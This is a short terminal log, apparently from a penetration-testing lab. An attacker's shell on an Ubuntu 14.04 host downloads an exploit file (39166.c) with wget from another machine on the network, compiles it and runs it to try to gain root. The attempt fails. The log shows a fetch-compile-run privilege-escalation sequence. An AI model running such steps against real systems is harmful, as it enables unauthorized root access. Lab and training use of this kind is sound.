 lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 14.04.2 LTS
Release:        14.04
Codename:       trusty
$ cd /tmp
cd /tmp
$ wget http://192.168.162.142:8000/39166.c
wget http://192.168.162.142:8000/39166.c
--2016-07-07 22:33:26--  http://192.168.162.142:8000/39166.c
Connecting to 192.168.162.142:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2793 (2.7K) [text/plain]
Saving to: ‘39166.c’
100%[======================================>] 2,793       --.-K/s   in 0s
2016-07-07 22:33:27 (164 MB/s) - ‘39166.c’ saved [2793/2793]
$ gcc -w 39166.c -o 39166
gcc -w 39166.c -o 39166
$ ./39166
./39166
mount failed..
couldn't create suid :(
$